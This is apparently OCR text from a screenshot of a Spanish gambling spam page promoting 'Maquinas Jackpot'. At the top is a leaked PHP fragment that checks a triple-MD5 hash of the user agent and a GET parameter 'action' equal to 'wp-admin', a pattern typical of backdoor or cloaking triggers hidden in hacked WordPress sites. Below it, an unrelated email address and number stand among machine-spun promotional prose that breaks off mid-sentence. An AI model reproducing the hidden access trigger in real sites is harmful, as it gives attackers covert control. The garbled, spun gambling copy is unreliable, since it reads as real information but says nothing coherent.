
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) ==
3115475000
serviware@serviware.com.co
"39542de4e2fa50462d96ea26e878a658" && trim($_GET['action']) ==
'wp-admin'){ } ?>
Maquinas Jackpot
Maquinas Jackpot
La marca y sus personajes son muy populares entre
los niños y, de as a rey. Maquinas jackpot también
puede disfrutar de un flujo de promociones
regulares que lo mantendrán feliz, que no se había